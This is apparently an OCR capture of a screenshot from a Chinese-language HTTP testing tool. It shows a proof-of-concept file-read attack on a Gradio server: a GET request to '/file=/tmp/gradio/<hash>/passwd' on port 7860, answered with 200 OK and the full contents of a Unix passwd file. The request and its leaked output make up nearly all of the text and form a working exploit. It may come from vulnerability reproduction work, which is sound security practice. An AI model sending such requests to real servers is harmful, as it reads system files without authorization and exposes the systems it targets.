 Request
数据包扫描
美 化
热加载
构造请求
1 GET /file=/tmp/gradio/916eb712d668cf14a35adf8179617549780c4070/passwd HTTP/1.1
2 Host ? : your-ip:7860
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
4 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
5 Cache-Control: no-cache
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8
9
Responses
839bytes / 120ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 date: Tue, 06 May 2025 03:16:03 GMT
3 server: uvicorn
4 accept-ranges: bytes
5 content-type: text/plain; charset=utf-8
6 last-modified: Mon, 07 Apr 2025 00:00:00 GMT
7 etag: "97d5fc46b9a56e4b86093bc01cbaf674"
8 Content-Length: 839
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28